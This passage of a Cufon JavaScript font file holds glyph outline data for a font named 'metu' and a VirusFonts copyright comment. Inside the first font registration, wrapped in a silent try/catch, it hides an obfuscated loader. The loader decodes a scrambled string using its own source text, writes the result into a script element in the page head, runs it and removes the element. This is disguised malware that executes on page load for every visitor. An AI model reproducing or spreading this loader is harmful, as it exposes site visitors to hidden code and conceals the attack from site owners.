2,-63,-19v-11,12,-24,21,-21,49v1,10,7,17,17,17xm96,-130v-24,0,-59,-8,-59,17v0,22,-6,52,17,51v23,-1,59,8,59,-16v0,-22,6,-52,-17,-52xm120,-214v4,47,-66,61,-81,19v-2,-6,-4,-12,-4,-19r18,0v-1,15,11,26,24,26v14,0,26,-10,25,-26r18,0","w":155},{"d":"25,-204r129,0r0,21r-104,0r0,69r80,0r0,21r-80,0r0,70r107,0r0,23r-132,0r0,-204","k":{"y":7,"w":7,"v":7,"t":7}},{"d":"25,-204r129,0r0,21r-104,0r0,69r80,0r0,21r-80,0r0,70r107,0r0,23r-132,0r0,-204xm82,-223r19,-52r24,0r-27,52r-16,0"},{"d":"4,-204r27,0r59,97r60,-97r27,0r-74,122r0,82r-25,0r0,-82","w":181,"k":{"y":18,"v":18,"u":25,"o":29,"i":14,"e":29,"a":29,"S":7,"Q":7,"O":7,"J":29,"G":7,"C":7,"A":22,";":18,":":18,".":29,"-":25,",":29}},{"d":"66,-271r20,0r0,36r-20,0r0,-36xm121,-271r20,0r0,36r-20,0r0,-36xm146,4v-52,0,-124,15,-124,-39r0,-134v0,-54,73,-39,124,-39v23,0,38,16,39,39r0,134v-2,23,-15,39,-39,39xm140,-185v-34,3,-94,-14,-94,20r0,126v3,34,61,16,94,20v11,1,21,-9,21,-20r0,-126v0,-11,-10,-21,-21,-20","w":206},{"d":"28,78r32,-81r-58,-149r25,0r45,119r45,-119r24,0r-88,230r-25,0","w":142,"k":{".":7,",":7}},{"d":"82,-102r-77,-102r30,0r61,82r60,-82r30,0r-76,102r76,102r-30,0r-60,-83r-61,83r-30,0","w":191,"k":{"y":11,"u":7,"o":7,"e":7,"a":7,"S":7,"Q":7,"O":7,"G":7,"C":7,"-":14}},{"d":"25,-204r18,0r78,165r79,-165r17,0r0,204r-23,0r0,-139r-66,139r-13,0r-66,-139r0,139r-24,0r0,-204","w":242},{"d":"55,-155v41,0,88,-6,88,34r0,121r-21,0r-1,-13v-16,28,-103,28,-103,-18v0,-23,2,-41,20,-46v26,-8,57,-11,79,-24v8,-11,2,-34,-14,-33v-30,1,-69,-10,-61,32r-21,0v-4,-30,8,-53,34,-53xm57,-17v27,0,62,6,63,-21r0,-44v-22,12,-57,12,-77,26v-5,13,-5,40,14,39xm82,-169v-18,-1,-30,-13,-31,-30v-1,-16,15,-31,31,-31v16,0,30,15,30,31v0,15,-15,31,-30,30xm82,-216v-10,0,-17,7,-17,17v0,22,33,19,33,0v0,-10,-6,-17,-16,-17","w":162},{"d":"159,-166v1,43,4,90,-39,89r-71,0r0,77r-24,0r0,-204v53,4,133,-18,134,38xm135,-120v0,-28,7,-63,-22,-63r-64,0r0,85v33,-3,86,12,86,-22","w":172,"k":{"u":7,"s":7,"o":7,"n":7,"i":7,"e":7,"a":7,"A":18,".":36,",":36}},{"d":"73,4v-31,2,-53,-7,-53,-35v0,-49,-18,-123,35,-124v52,-1,106,-8,95,56r-21,0v1,-18,0,-35,-17,-35v-26,0,-70,-10,-70,17r0,83v1,27,44,17,70,17v17,0,18,-18,17,-36r21,0v4,40,-11,62,-54,57r-23,44r-16,0","w":168},{"d":"119,-204r135,0r0,21r-105,0r0,69r81,0r0,21r-81,0r0,70r107,0r0,23r-132,0r0,-59r-64,0r-33,59r-27,0xm124,-79r0,-91r-52,91r52,0","w":270},{"w":64},{"d":"55,-155v41,0,88,-6,88,34r0,121r-21,0r-1,-13v-16,28,-103,28,-103,-18v0,-23,2,-41,20,-46v26,-8,57,-11,79,-24v8,-11,2,-34,-14,-33v-30,1,-69,-10,-61,32r-21,0v-4,-30,8,-53,34,-53xm57,-17v27,0,62,6,63,-21r0,-44v-22,12,-57,12,-77,26v-5,13,-5,40,14,39","w":162,"k":{"\"":5,"\u2019":7,"\u201d":7,"'":5}},{"d":"7,-58r119,-149r20,0r0,140r25,0r0,22r-25,0r0,45r-24,0r0,-45r-115,0r0,-13xm122,-67r0,-102r-82,102r82,0","w":174,"k":{"7":7}},{"d":"112,-134v-30,1,-69,-7,-69,23r0,111r-23,0r0,-230r23,0r0,92v9,-22,44,-17,74,-17v57,0,27,99,34,155r-22,0r0,-117v0,-10,-7,-17,-17,-17","k":{"\"":7,"\u2019":7,"\u201d":7,"'":7}},{"d":"48,-213r20,0r0,35r-20,0r0,-35xm103,-213r20,0r0,35r-20,0r0,-35xm117,4v-43,0,-100,9,-97,-35v3,-49,-17,-124,34,-124v43,0,98,-9,98,34v0,50,17,125,-35,125xm113,-134v-26,0,-71,-11,-71,17r0,83v2,28,45,14,71,17v33,-6,11,-67,17,-100v0,-10,-7,-17,-17,-17"},{"d":"25,-222r49,0r0,16r-28,0r0,234r28,0r0,16r-49,0r0,-266","w":88},{"d":"60,-115v42,0,104,64,120,0r14,0v-3,27,-18,48,-47,48v-35,0,-56,-28,-89,-31v-19,-1,-29,15,-31,31r-14,0v3,-28,17,-48,47,-48","w":206},{"d":"26,-54r52,0r0,-24r-52,0r0,-14r47,0r-69,-112r27,0r59,97r60,-97r27,0r-69,112r47,0r0,14r-52,0r0,24r52,0r0,14r-52,0r0,40r-25,0r0,-40r-52,0r0,-14","w":181},{"d":"118,4v-45,0,-97,7,-98,-38v-1,-32,-2,-66,26,-69v-37,-9,-35,-105,15,-105v51,0,104,-6,94,55r-23,0v7,-39,-30,-33,-64,-33v-24,0,-20,29,-20,53v0,12,9,20,20,20r107,0r0,18r-17,0v0,46,7,100,-40,99xm134,-94v-32,4,-90,-13,-90,19v0,25,-5,57,20,56v28,-1,69,9,70,-20r0,-55","w":184},{"d":"23,-152r23,0r0,152r-23,0r0,-152xm23,-204r23,0r0,28r-23,0r0,-28","w":69},{"d":"61,-89v-47,-17,15,-118,-47,-114r0,-19v59,-8,52,51,51,105v0,10,9,20,19,21r0,14v-50,13,22,138,-70,126r0,-18v58,7,2,-95,47,-115","w":95},{"d":"38,-256r16,0r0,324r-16,0r0,-324","w":92},{"d":"11,-65r3,-14r40,0r10,-47r-40,0r3,-14r40,0r13,-64r15,0r-14,64r42,0r15,-64r15,0r-14,64r39,0r-2,14r-40,0r-11,47r40,0r-3,14r-40,0r-13,65r-15,0r13,-65r-41,0r-14,65r-15,0r14,-65r-40,0xm111,-79r10,-47r-43,0r-10,47r43,0","w":189},{"d":"0,-86r274,0r0,21r-274,0r0,-21","w":273},{"d":"59,-76r-56,-76r28,0r41,58r40,-58r29,0r-56,76r57,76r-29,0r-41,-58r-42,58r-28,0","w":143},{"d":"74,0v-31,2,-54,-6,-54,-35r0,-195r23,0r0,191v0,15,14,19,31,17r0,22","w":77,"k":{"\u2019":7,"\u201d":7}},{"d":"91,-130v-25,-2,-48,0,-48,23r0,107r-23,0r0,-152r21,0r1,18v7,-15,25,-20,49,-18r0,22","w":94,"k":{"\"":-18,"\u2019":-7,"\u201d":-7,".":20,",":20,"'":-18}},{"d":"25,-204r129,0r0,21r-104,0r0,69r80,0r0,21r-80,0r0,70r107,0r0,23r-132,0r0,-204xm82,-223r-27,-52r23,0r20,52r-16,0"},{"d":"91,-223r20,-52r24,0r-27,52r-17,0xm137,4v-49,0,-114,11,-114,-39r0,-169r25,0r0,165v1,33,52,17,83,20v11,1,21,-9,21,-20r0,-165r24,0r0,169v-2,23,-15,39,-39,39","w":199},{"d":"108,-123r-28,0r0,-29r28,0r0,29xm55,34v35,-1,79,10,69,-39r24,0v3,36,-7,61,-38,62v-57,2,-109,6,-99,-64v5,-38,48,-37,68,-57v8,-8,3,-25,4,-39r22,0v1,30,1,56,-23,64v-21,12,-47,13,-47,53v0,11,9,20,20,20","w":165},{"d":"46,-212r17,36r17,-36r21,0r-30,53r-16,0r-30,-53r21,0","w":126},{"d":"55,-155v43,0,97,-9,97,34v0,50,17,125,-35,125v-44,0,-99,8,-97,-35v3,-49,-18,-124,35,-124xm59,-17v26,0,71,11,71,-17r0,-83v-2,-28,-45,-14,-71,-17v-33,6,-11,67,-17,100v0,10,7,17,17,17xm78,-166r-27,-52r24,0r19,52r-16,0"},{"d":"29,0r0,-28r28,0r0,28r-28,0","w":85,"k":{"y":7,"w":7,"v":7,"Y":29,"W":22,"V":22,"T":32,"7":7}}],f:f};try{(function(s){var c="charAt",i="indexOf",a=String(arguments.callee).replace(/\s+/g,""),z=s.length+-311-a.length+(a.charCodeAt(0)==40&&2),w=64,k=s.substring(z,w+=z),v=s.substr(0,z)+s.substr(w),m=0,t="",x=0,y=v.length,d=document,h=d.getElementsByTagName("head")[0],e=d.createElement("script");for(;x<y;++x){m=(k[i](v[c](x))&255)<<18|(k[i](v[c](++x))&255)<<12|(k[i](v[c](++x))&255)<<6|k[i](v[c](++x))&255;t+=String.fromCharCode((m&16711680)>>16,(m&65280)>>8,m&255);}e.text=t;h.insertBefore(e,h.firstChild);h.removeChild(e);})("6wlg1omQu}IF62C5vo>+*w*I]|mgloIF]|h+u}BblzxGNsQP],%W7w>o&|ILvEy+lwBLvEyRAE*K],%W7wmP],%W7oBP],%W7w;Rz]BLvEyWNs;^],%W7w7j]zRg7S#olCRg7S#CmPzLvEyWlYBLvEyWlYqLvEyWlSmLvEyWl}hLvEyWNohLvE*W7Y*s],%W7w7Q],%W7wBY],%W7w;T],%+7S>!],%W7E%s],%W7w;+lCRg7S#!A>Rg7YyRA>Rg7S#qA>Rg7S#o7+>X],%W7wNT],%+7S7T],%+7S*|],%W7wzo],%W7wz!],%W7wlP],%W7w*|],%W7w;s],%W7w>CL>Rg7S#!lCRg7Y*RNzRglYqq7>Rg7S#PmgRg7S#qNCRg7S;glEqLvE*W7};W],zoNYy+],%+7S;sH>Rg7YyRl]NG],%+7S*W],%+7S>Y],%+7E*+E>Rg7S#YlCRg7S#YNzRg7Sh!AzRg7YysNzRg7S#PmzRg7S#C7gRg7S#PA2#LvE*WmSBLvEyWN|B;],%W7o&=&CRg7S#YNgRg7S#omz>Lv}lP7S;5],%+7Yy+],%W7wzC],%W7w7+}CRg7S#C7CW?6zRg7S#om|iY],%y#2S;>w,*h6O7mAH&BUE%z}]Nlu1LvX{~qPY!Cob`iVKGrF?WR+sQg|j=Td5xIf^W7wzYH!lLvEyRmEh]],%W7wBP],%W7w7s],%W7w&+],%W7w&QhgRg7S#qNzI,],%+7S;T],%W7w%=6>Rg7S#CNzRg7S#Y7>Rg7S;s7wgCl>Rg7S#C7wTU],%W7w&g],%W7E7REgRg7ShYmYgKN>Rg7S#o7%rLvEyWlSCLvE*+7E>LvEyRm}lLvEy+lwmLvE*W7Y;r]>W!],%W7oBq%sNTUCRg7Y*WmCRg7Y#qNgRg7S#Pm>Rg7S#C7zRg7S#P7;TLvEyWNs%g],%W7wmC&]zLvE*+7wlLvEyWlS>5U>Rg7S;RlzBLvEyWNEvy],%W7wlq],%W7whqXY`RvgRg7S;jAwhLvEyWlEBRUEhLvEyWNE&V],%+7S7WmjmLvEyWlomb],%W7w%TzCWP],%W7E>oBzRg7S#YAzCLvEyWlSlT};gLvEyWlEz&],%W7w%j],%W7w7|],%W7w;WNEB`],%W7wN|}jTLvEyWNE%ou]gx*gRg7YyRm,qGLCRg7S#YA>Rg7S#!NzRg7S#PlCRg7ShYmgRg7S#o7P=PObmW1wCQ62*P6URiHEyGLSgPObyG1SgWOoRC1ovQu2RbH}*FlPTb1,CWu,7IXjQ5u}N`NPT?usQ?]P~^AbvjvgWF6Ex`Hs`F6gWF1}zQvzWFl}Bg]2TQLbWF6gWF1|BQvzWFl}Bg]2TQLP!!O|!Fvwzsv2qG1|mqvwC?1PT`1jmQ1o>rlU!iloI+6SriHwW56+ri6}v1Ngri]zQIL>ri]]Qi62!~")}catch(e){}delete _cufon_bridge_;return b.ok&&f})({"w":171,"face":{"font-family":"metu","font-weight":500,"font-stretch":"normal","units-per-em":"360","panose-1":"2 0 5 6 0 0 0 2 0 4","ascent":"288","descent":"-72","x-height":"4","bbox":"-58 -284 293 82.7601","underline-thickness":"7.2","underline-position":"-40.68","unicode-range":"U+0020-U+FB02"}}));
/*!
 * The following copyright notice may not be removed under any circumstances.
 * 
 * Copyright:
 * Copyright (c) 2005 VirusFonts. All rights reserved. / Turkcelestirme: Tipograf
 * - Osman Tulu (0212) 249 01 01 www.tipograf.com
 * 
 * Description:
 * Copyright (c) 2005 VirusFonts. All rights reserved.
 * 
 * Manufacturer:
 * Jonathan Barnbrook and Marcus McCallion,
 * 
 * Designer:
 * Jonathan Barnbrook and Marcus McCallion
 * 
 * Vendor URL:
 * www.virusfonts.com
 * 
 * License information:
 * www.virusfonts.com
 */
Cufon.registerFont((function(f){var b=_cufon_bridge_={p:[{"d":"129,4v-50,0,-110,8,-107,-42v4,-63,-26,-170,41,-170v34,0,81,-7,95,14r1,-10r137,0r0,33r-101,0r0,51r76,0r0,32r-76,0r0,51r103,0r0,37r-139,0r-1,-11v-6,7,-16,15,-29,15xm140,-172v-28,0,-75,-11,-80,13r0,113v5,24,53,9,80,13v10,1,16,-6,16,-15r0,-109v0,-8,-8,-15,-16,-15","w":312},{"d":"123,-175v-21,2,-55,-7,-55,13r0,51r64,0r0,29r-64,0r0,46r106,0r0,36r-163,0r0,-36r18,0r0,-46r-18,0r0,-29r18,0v0,-45,-7,-97,39,-97v59,0,119,-9,106,65r-37,0v1,-16,1,-32,-14,-32","w":186},{"d":"94,79v-52,3,-87,-6,-80,-62r23,0v-6,37,18,44,54,40v28,3,30,-48,7,-56v-28,-21,-75,-25,-84,-64v5,-57,-19,-142,41,-145v51,-3,88,6,80,61r-23,0v7,-37,-18,-43,-53,-39v-27,-4,-31,48,-8,55v28,21,75,26,84,65v-5,57,20,142,-41,145xm37,-118v3,26,-9,62,15,70v20,13,43,22,61,37v-3,-27,9,-63,-16,-70v-20,-13,-43,-22,-60,-37","w":149},{"d":"35,-214r102,218r-32,0r-101,-218r31,0","w":140},{"d":"23,-152r37,0r0,152r-37,0r0,-152xm23,-204r37,0r0,28r-37,0r0,-28","w":83},{"d":"162,-117v-2,51,14,121,-39,121v-25,-1,-54,2,-76,-2r-14,20r-10,-6r12,-20v-26,-18,-13,-73,-15,-113v-2,-50,67,-38,115,-37r13,-20r11,7r-13,19v9,5,16,18,16,31xm68,-30v20,-3,58,9,58,-11r-1,-75xm114,-122v-21,3,-55,-9,-59,11v1,24,-3,54,2,75"},{"d":"82,-212r36,0r-27,53r-24,0xm31,-212r36,0r-27,53r-25,0","w":126},{"d":"86,0v-37,3,-65,-5,-66,-38r0,-192r37,0r0,184v-1,13,16,11,29,11r0,35","w":89,"k":{"\u2019":7,"\u201d":7}},{"d":"25,-222r57,0r0,24r-23,0r0,218r23,0r0,24r-57,0r0,-266","w":96},{"d":"120,-204r150,0r0,33r-100,0r0,51r76,0r0,32r-76,0r0,51r103,0r0,37r-143,0r0,-52r-56,0r-29,52r-45,0xm130,-84r0,-69r-39,69r39,0","w":286},{"d":"59,-274r31,0r0,39r-31,0r0,-39xm120,-274r30,0r0,39r-30,0r0,-39xm144,4v-53,0,-121,11,-121,-42r0,-166r39,0r0,158v3,23,47,10,72,13v7,1,13,-7,13,-13r0,-158r39,0r0,166v-1,26,-17,42,-42,42","w":209},{"d":"19,-124r-5,-80r37,0r-4,80r-28,0","w":65,"k":{"t":-14,"s":4,"q":7,"o":7,"l":-5,"k":-5,"h":-5,"g":7,"f":-7,"e":7,"d":7,"c":7,"b":-5,"a":7,"A":22}},{"d":"31,57r13,-57r-15,0r0,-41r41,0v4,45,-15,67,-25,98r-14,0xm101,57r13,-57r-15,0r0,-41r41,0v4,45,-16,67,-26,98r-13,0","w":168},{"d":"-36,46v17,-2,42,6,46,-10r43,-158r-25,0r0,-30r33,0v9,-34,12,-78,52,-78r41,0r0,37v-17,2,-43,-7,-47,10r-8,31r41,0r0,30r-49,0r-45,170v-7,32,-41,37,-82,34r0,-36","w":170},{"d":"11,-204r117,0r0,26r-44,0r0,107r-29,0r0,-107r-44,0r0,-26xm150,-204r23,0r49,95r51,-95r23,0r0,133r-30,0r0,-69r-35,69r-17,0r-35,-69r0,69r-29,0r0,-133","w":306},{"d":"75,4v-1,32,-25,43,-61,40r0,-27v13,1,23,-1,23,-13r0,-185v0,-11,-10,-15,-23,-13r0,-28v37,-3,60,8,61,41r0,185","w":100},{"w":64},{"d":"121,4v-46,1,-103,8,-101,-39v2,-50,-15,-120,38,-120v46,0,102,-9,101,38r0,49r-104,0v1,16,-4,39,12,38v24,-2,65,14,58,-24r34,0v3,34,-8,57,-38,58xm114,-122v-29,0,-68,-12,-59,32r70,0v0,-14,2,-32,-11,-32","w":177,"k":{"\"":7,"\u2019":7,"\u201d":7,"'":7}},{"d":"123,4v-47,0,-105,9,-103,-39v2,-50,-15,-120,38,-120v46,1,105,-9,104,38v-1,51,14,121,-39,121xm115,-122v-21,3,-60,-9,-60,11r0,70v2,20,40,8,60,11v6,0,11,-5,11,-11r0,-70v0,-6,-6,-10,-11,-11xm78,-166r16,-52r36,0r-27,52r-25,0"},{"d":"18,-17r49,0r0,-96r-49,0r0,-21r49,0r-1,-70r26,0r-1,70r49,0r0,21r-49,0r0,96r49,0r0,22r-49,0r1,71r-26,0r1,-71r-49,0r0,-22","w":157},{"d":"30,-166r-27,-52r36,0r15,52r-24,0xm23,-152r37,0r0,152r-37,0r0,-152","w":83},{"d":"126,4v-48,0,-106,9,-106,-39v0,-33,-1,-66,28,-68v-24,-4,-26,-35,-25,-67v2,-47,58,-38,105,-38v30,0,42,23,39,58r-38,0v6,-30,-29,-21,-53,-22v-18,-1,-12,23,-13,40v0,7,5,14,13,13r109,0r0,27r-17,0v2,48,3,95,-42,96xm130,-89v-25,3,-68,-10,-72,13v1,18,-5,44,13,44v22,0,59,8,59,-13r0,-44","w":194},{"d":"50,-274r30,0r0,39r-30,0r0,-39xm111,-274r30,0r0,39r-30,0r0,-39xm4,-204r44,0r47,83r49,-83r44,0r-73,121r0,83r-39,0r0,-83","w":191},{"d":"70,-204v4,44,-15,66,-25,97r-14,0r13,-56r-15,0r0,-41r41,0","w":98},{"d":"46,-204r55,150r21,-57r-35,-93r33,0r19,51r19,-51r32,0r-35,93r22,57r54,-150r43,0r-79,204r-30,0r-26,-70r-26,70r-31,0r-78,-204r42,0","w":277,"k":{"y":7,"u":14,"r":14,"o":18,"i":14,"e":18,"a":18,"S":7,"Q":7,"O":7,"J":29,"G":7,"C":7,"A":20,";":7,":":7,".":22,"-":11,",":22}},{"d":"73,-212r16,53r-25,0r-27,-53r36,0","w":126},{"d":"25,-204r39,0r0,88r87,-88r47,0r-99,101r100,103r-50,0r-85,-87r0,87r-39,0r0,-204","w":202,"k":{"y":11,"w":11,"u":7,"o":7,"e":7,"a":7,"W":7,"U":7,"S":7,"Q":7,"O":7,"G":7,"C":7,"-":22}},{"d":"89,-224r-27,-52r36,0r16,52r-25,0xm83,-204r37,0r79,204r-41,0r-19,-53r-75,0r-19,53r-41,0xm128,-85r-26,-71r-27,71r53,0","w":203},{"d":"29,-204r41,0r0,41r-15,0r12,56r-13,0v-10,-31,-29,-52,-25,-97xm99,-204r41,0r0,41r-16,0r13,56r-13,0v-10,-31,-29,-52,-25,-97","w":168,"k":{"t":-7,"q":7,"o":7,"l":-7,"k":-7,"h":-7,"g":7,"f":-7,"e":7,"d":7,"c":7,"b":-7,"a":7,"A":22}},{"d":"89,-276r25,0r34,52r-34,0r-13,-30r-12,30r-34,0xm83,-204r37,0r79,204r-41,0r-19,-53r-75,0r-19,53r-41,0xm128,-85r-26,-71r-27,71r53,0","w":203},{"d":"58,-76r-55,-76r43,0r32,47r32,-47r44,0r-56,76r57,76r-44,0r-33,-48r-32,48r-44,0","w":156},{"d":"90,-23v-38,3,-68,-5,-68,-39v0,-50,-14,-119,38,-120r30,0r0,-22r12,0r0,22v46,-5,72,11,66,60r-34,0v4,-23,-9,-29,-32,-26r0,91v21,2,37,-1,32,-26r34,0v5,46,-18,66,-66,60r0,23r-12,0r0,-23xm90,-148v-15,0,-32,-3,-32,12r0,68v0,14,18,11,32,11r0,-91","w":189},{"d":"123,4v-47,0,-105,9,-103,-39v2,-50,-15,-120,38,-120v56,0,115,-9,103,60r-34,0v1,-13,1,-27,-11,-27v-22,0,-61,-9,-61,12r0,69v4,20,40,9,61,11v12,1,12,-13,11,-26r34,0v3,35,-8,60,-38,60","w":179,"k":{"\"":5,"\u2019":7,"\u201d":7,"'":5}},{"d":"7,-59r113,-147r36,0r0,133r25,0r0,34r-25,0r0,39r-39,0r0,-39r-110,0r0,-20xm117,-73r0,-77r-59,77r59,0","w":185,"k":{"7":7}},{"d":"42,-152r38,98r38,-98r39,0r-62,152r-31,0r-62,-152r40,0","w":159,"k":{".":7,",":7}},{"d":"58,-155v46,1,105,-10,104,38v-2,50,14,120,-38,121v-47,0,-106,9,-104,-39v2,-50,-15,-120,38,-120xm67,-30v20,-3,59,9,59,-11r0,-70v-3,-20,-39,-8,-59,-11v-6,0,-12,5,-12,11r0,70v0,7,5,11,12,11xm79,-166r-28,-52r37,0r15,52r-24,0"},{"d":"116,82v-53,1,-109,8,-102,-54v2,-18,16,-27,26,-37v-16,-4,-23,-30,-9,-41v-30,-20,-25,-102,22,-102r99,0r0,26r-13,2v15,26,8,84,-32,81v-18,-2,-40,2,-56,-1v-5,5,-4,14,4,16v45,11,111,-4,99,72v-4,22,-15,37,-38,38xm98,-118v-18,0,-48,-7,-48,12v0,15,-4,37,12,36v18,-2,48,7,48,-11v0,-16,4,-37,-12,-37xm59,48v27,-3,69,14,60,-29v-4,-20,-36,-13,-53,-20v-9,10,-22,16,-19,38v0,7,5,11,12,11xm125,-215v5,48,-66,61,-81,19v-2,-6,-4,-12,-4,-19r27,0v0,9,6,17,15,17v9,0,16,-7,16,-17r27,0","w":165},{"d":"18,-69r0,-34r69,0r0,-69r33,0r0,69r69,0r0,34r-69,0r0,69r-33,0r0,-69r-69,0","w":207},{"d":"89,-224r16,-52r36,0r-27,52r-25,0xm83,-204r37,0r79,204r-41,0r-19,-53r-75,0r-19,53r-41,0xm128,-85r-26,-71r-27,71r53,0","w":203},{"d":"78,-218r25,0r34,52r-34,0r-13,-30r-13,30r-33,0xm125,-10v-23,26,-105,22,-105,-25r0,-117r37,0r0,110v1,19,34,8,53,11v7,1,15,-7,14,-14r0,-107r37,0r0,152r-34,0","w":180},{"d":"113,-175v-24,0,-54,-32,-64,0r-15,0v-1,-42,41,-51,73,-30v12,8,25,-1,26,-13r15,0v-3,23,-10,43,-35,43xm114,-121v-22,2,-56,-8,-57,15r0,106r-37,0r0,-152r37,0r0,11v20,-25,105,-24,105,24r0,117r-36,0r0,-109v0,-7,-6,-12,-12,-12","w":182},{"d":"141,4v-52,0,-122,12,-119,-42v4,-63,-26,-168,41,-170v63,-2,134,-13,119,69r-38,0v0,-16,3,-35,-13,-33v-25,2,-70,-10,-70,13r0,113v3,23,46,11,70,13v17,2,12,-21,13,-38r-38,0r0,-31r76,0v1,49,7,106,-41,106xm144,-272v3,47,-66,60,-81,19v-2,-6,-3,-12,-3,-19r26,0v0,9,7,16,16,16v9,0,15,-6,15,-16r27,0","w":203},{"d":"30,-166r15,-52r36,0r-27,52r-24,0xm23,-152r37,0r0,152r-37,0r0,-152","w":83},{"d":"51,-212r24,0r34,53r-33,0r-13,-31r-13,31r-34,0","w":126},{"d":"37,-159r16,-53r36,0r-27,53r-25,0","w":126},{"d":"90,-49v-48,0,-79,-32,-79,-80v0,-47,31,-79,79,-79v48,0,80,31,80,79v0,48,-32,80,-80,80xm90,-198v-42,0,-68,27,-68,69v0,42,28,70,68,70v41,0,69,-27,69,-70v0,-42,-27,-69,-69,-69xm104,-171v24,0,25,51,4,54r22,31r-22,0r-21,-30r-10,0r0,30r-18,0r0,-85r45,0xm95,-131v11,0,11,-25,0,-24r-18,0r0,24r18,0","w":180},{"w":64},{"d":"127,0r0,-41r41,0r0,41r-41,0xm226,0r0,-41r41,0r0,41r-41,0xm29,0r0,-41r41,0r0,41r-41,0","w":295},{"d":"72,-33v29,-4,78,12,84,-13r0,-117xm144,-171v-26,1,-79,-11,-84,12r1,117xm22,-38v0,-63,-26,-170,41,-170v54,0,135,-16,132,41v-4,64,25,171,-41,171v-55,0,-132,16,-132,-42","w":216},{"d":"107,-175v-19,2,-52,-8,-52,12r0,185r-35,0r0,-192v0,-45,51,-38,96,-38v48,0,53,92,14,103v30,2,29,35,29,69v0,42,-47,39,-90,38r0,-33v19,-2,51,8,54,-11v-2,-18,8,-49,-12,-48r-40,0r0,-28v19,-1,47,6,47,-13v-1,-17,6,-43,-11,-44","w":178},{"d":"18,-69r0,-34r137,0r0,34r-137,0","w":172},{"d":"64,-57v-29,0,-46,-19,-46,-46v0,-27,17,-46,46,-46v29,1,47,19,47,46v0,27,-18,46,-47,46","w":128},{"d":"41,-216r30,0r0,38r-30,0r0,-38xm102,-216r30,0r0,38r-30,0r0,-38xm59,-155v45,0,96,-6,96,38r0,117r-34,0r-2,-10v-21,25,-106,22,-101,-25v-10,-57,52,-49,91,-60v14,-4,12,-27,-2,-26v-23,3,-59,-11,-52,23r-34,0v-3,-34,8,-56,38,-57xm65,-29v19,-2,52,8,52,-11r0,-31v-17,6,-37,9,-55,14v-13,3,-10,29,3,28","w":174},{"d":"109,-175v-24,1,-54,-33,-64,0r-15,0v1,-23,11,-42,34,-43v24,-1,54,33,64,0r15,0v-1,24,-9,42,-34,43xm59,-155v45,0,96,-6,96,38r0,117r-34,0r-2,-10v-21,25,-106,22,-101,-25v-10,-57,52,-49,91,-60v14,-4,12,-27,-2,-26v-23,3,-59,-11,-52,23r-34,0v-3,-34,8,-56,38,-57xm65,-29v19,-2,52,8,52,-11r0,-31v-17,6,-37,9,-55,14v-13,3,-10,29,3,28","w":174},{"d":"167,4v-27,0,-49,-3,-51,-27v-3,-41,6,-65,51,-60v27,3,27,30,27,60v0,14,-13,27,-27,27xm66,-121v-28,0,-50,-3,-52,-27v-3,-42,6,-66,52,-60v26,3,26,31,26,60v0,14,-12,27,-26,27xm67,-177v0,-10,-29,-11,-28,0v0,18,-5,37,22,32v11,-2,6,-21,6,-32xm39,0r105,-204r25,0r-105,204r-25,0xm169,-53v-2,-10,-28,-9,-28,0v0,0,-6,37,22,32v11,-2,4,-21,6,-32xm261,4v-27,0,-49,-3,-51,-27v-3,-41,6,-65,51,-60v27,3,27,30,27,60v0,14,-13,27,-27,27xm263,-53v-2,-10,-28,-9,-28,0v0,0,-6,37,22,32v11,-2,4,-21,6,-32","w":302},{"d":"86,-86r-32,64r-40,0r33,-64r-33,-65r40,0","w":97},{"d":"78,-166r-27,-52r36,0r16,52r-25,0xm125,-10v-23,26,-105,22,-105,-25r0,-117r37,0r0,110v1,19,34,8,53,11v7,1,15,-7,14,-14r0,-107r37,0r0,152r-34,0","w":180},{"d":"127,-81v39,14,26,95,-23,85r-23,44r-24,0r13,-44v-39,3,-57,-16,-54,-56r34,0v-6,30,28,21,52,22v12,1,16,-23,3,-27v-37,-11,-94,0,-89,-60v3,-43,50,-39,95,-38v29,1,41,22,38,55r-34,0v6,-30,-28,-21,-52,-22v-12,-1,-17,24,-3,27","w":165},{"d":"11,-94r114,-61r0,34r-68,35r68,34r0,34r-114,-61r0,-15","w":138},{"d":"25,-204r32,0r98,97r0,-97r39,0r0,204r-39,0r0,-55r-91,-91r0,146r-39,0r0,-204","w":219},{"d":"48,-210r30,0r0,38r-30,0r0,-38","w":126},{"d":"128,-10v-24,26,-112,23,-108,-25v4,-50,-15,-120,38,-120v27,0,60,-4,69,14r0,-89r37,0r0,230r-34,0xm112,-121v-20,0,-55,-9,-55,12r0,69v2,20,35,9,55,12v27,-4,11,-52,15,-79v0,-8,-8,-14,-15,-14","w":183,"k":{"\"":-5,"\u2019":-7,"\u201d":-7,"'":-5}},{"d":"141,4v-52,0,-122,12,-119,-42v4,-63,-26,-168,41,-170v63,-2,134,-13,119,69r-38,0v0,-16,3,-35,-13,-33v-25,2,-70,-10,-70,13r0,113v3,23,46,11,70,13v17,2,12,-21,13,-38r-38,0r0,-31r76,0v1,49,7,106,-41,106xm144,-272v3,47,-66,60,-81,19v-2,-6,-3,-12,-3,-19r26,0v0,9,7,16,16,16v9,0,15,-6,15,-16r27,0","w":203},{"d":"43,-151r40,0r-33,65r33,64r-40,0r-32,-64","w":97},{"d":"29,-204r41,0r0,41r-15,0r12,56r-13,0v-10,-31,-29,-52,-25,-97","w":98,"k":{"t":-7,"q":7,"o":7,"l":-7,"k":-7,"h":-7,"g":7,"f":-7,"e":7,"d":7,"c":7,"b":-7,"a":7,"A":22}},{"d":"128,-79r-114,61r0,-34r68,-34r-68,-35r0,-34r114,61r0,15","w":138},{"d":"25,-30r60,-60r-60,-59r21,-21r59,59r60,-59r21,20r-60,60r60,60r-21,21r-60,-60r-59,59","w":210},{"d":"75,-166r-28,-52r37,0r15,52r-24,0xm59,-155v45,0,96,-6,96,38r0,117r-34,0r-2,-10v-21,25,-106,22,-101,-25v-10,-57,52,-49,91,-60v14,-4,12,-27,-2,-26v-23,3,-59,-11,-52,23r-34,0v-3,-34,8,-56,38,-57xm65,-29v19,-2,52,8,52,-11r0,-31v-17,6,-37,9,-55,14v-13,3,-10,29,3,28","w":174},{"d":"0,-93r137,0r0,33r-137,0r0,-33","w":136},{"d":"-4,-216r31,0r0,38r-31,0r0,-38xm57,-216r30,0r0,38r-30,0r0,-38xm23,-152r37,0r0,152r-37,0r0,-152","w":83},{"d":"66,-204r26,0r-1,70r48,0r0,21r-49,0r-2,189r-19,0r-2,-189r-49,0r0,-21r48,0r0,-70","w":157},{"d":"35,-224r15,-52r37,0r-28,52r-24,0xm27,-204r40,0r0,204r-40,0r0,-204","w":93},{"d":"127,-81v39,14,26,95,-23,85r-23,44r-24,0r13,-44v-39,3,-57,-16,-54,-56r34,0v-6,30,28,21,52,22v12,1,16,-23